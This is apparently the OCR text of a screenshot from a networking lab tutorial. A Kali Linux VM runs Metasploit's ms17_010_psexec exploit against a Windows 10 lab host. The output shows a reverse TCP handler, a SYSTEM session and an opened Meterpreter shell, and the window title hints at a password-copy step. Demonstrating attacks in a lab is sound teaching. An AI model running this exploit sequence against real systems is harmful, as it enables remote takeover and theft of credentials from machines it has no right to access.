 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:23
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Target OS: Windows 10 Pro 10586
[*] 10.0.2.15:445 - Built a write-what-where primitive...
[+] 10.0.2.15:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.15:445 - Selecting PowerShell target
[*] 10.0.2.15:445 - Executing the payload...
[+] 10.0.2.15:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 9 opened (10.0.2.4:4444 -> 10.0.2.15:50082) at 2022-12-14 00:24:37 -0500
meterpreter >
NIELSEN
NETWORKING
Right Ctrl
Type here to search
12:24 AM
12/14/2022
1